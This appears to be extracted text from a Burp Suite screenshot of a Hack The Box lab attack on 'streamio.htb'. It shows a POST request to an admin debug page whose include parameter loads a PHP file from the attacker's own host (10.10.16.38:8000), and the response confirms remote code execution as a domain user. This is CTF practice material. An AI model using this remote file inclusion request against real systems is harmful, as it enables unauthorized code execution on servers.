 207 https://streamio.htb POST /admin/?debug=master.php ✓ 200 344534 HTML Admin panel
Request
Pretty Raw Hex \n
2 Host: streamio.htb
3 Cookie: PHPSESSID=0pooj3ab81mpns9fltr4f3j64e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: zh,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: https://streamio.htb
11 Referer: https://streamio.htb/admin/?debug=master.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: none
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 include=http%3A%2F%2F10.10.16.38%3A8000%2Fwhoami.php
Response
Pretty Raw Hex Render
lizi
</h4>
11203 <div style="float:right;paddin
11204 <form method="POST">
11205 <input type="hidden" name=
11206 <input type="submit" class
Delete">
11207 </form>
11208 </div>
11209 </div>
11210 </div>
11211 <br>
<hr>
<br>
11212 <form method="POST">
11213 <input name="include" hidden>
11214 </form>
11215 streamio\yoshihide
11216 </div>
11217 </center>
11218 </body>
11219 </html>